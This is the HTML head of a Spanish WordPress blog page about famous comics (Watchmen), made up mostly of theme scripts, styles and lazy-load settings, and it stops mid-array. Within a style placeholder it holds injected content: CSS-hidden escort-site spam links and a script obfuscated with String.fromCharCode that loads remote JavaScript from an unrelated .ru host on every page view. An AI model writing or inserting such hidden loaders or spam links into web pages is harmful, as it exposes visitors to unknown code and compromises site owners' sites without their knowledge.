            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="80d6398242";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/2010/02/mejores-comics-de-la-historia-las-historietas-mas-famosas/",
                    "name": "Mejores Cómics de la Historia [Actualizado]"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Watchmen"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: 